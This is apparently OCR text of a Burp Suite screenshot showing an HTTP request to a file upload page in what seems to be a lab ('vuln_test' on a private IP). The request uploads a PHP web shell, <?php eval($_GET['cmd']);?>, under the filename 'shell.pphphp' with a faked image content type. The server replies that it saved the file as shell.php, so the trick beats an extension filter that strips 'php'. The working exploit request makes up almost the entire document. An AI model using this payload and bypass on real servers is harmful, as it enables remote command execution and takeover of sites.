 Request
Pretty Raw Hex
\n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJJDn2BBxvFYjUQHX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
16 Content-Disposition: form-data; name="file"; filename="
shell.pphphp"
17 Content-Type: image/jpeg
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryJJDn2BBxvFYjUQHX--
26
Response
Pretty Raw Hex Render
\n
Filename: Choose File No file chosen
Submit
Success! the filename: ./uploads/shell.php